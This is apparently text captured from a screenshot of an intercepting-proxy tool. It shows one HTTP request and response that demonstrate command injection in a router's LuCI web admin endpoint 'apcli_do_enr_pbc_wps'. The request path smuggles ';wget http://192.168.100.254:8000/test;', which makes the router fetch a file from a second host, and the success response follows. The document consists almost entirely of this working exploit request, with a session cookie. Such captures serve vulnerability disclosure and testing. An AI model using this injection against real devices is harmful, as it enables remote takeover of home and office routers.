 Request
Pretty Raw Hex \n ≡
1 GET /cgi-bin/luci/admin/mtk/wifi/apcli_do_enr_pbc_wps/;wget http://192.168.100.254:8000/test; HTTP/1.1
2 Host: 192.168.100.2
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 0
10 Origin: http://192.168.100.2
11 Connection: close
12 Referer: http://192.168.100.2/wizard.html
13 Cookie: sysauth=80c79bd6ad9bfba9656b7a8bee2a988f
14
Response
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html;charset=utf-8
Cache-Control: no-cache
Expires: 0
X-Frame-Options: SAMEORIGIN
X-Content-Type-Options: nosniff
Content-Length: 29
{"apcli_do_enr_pbc_wps":"OK"}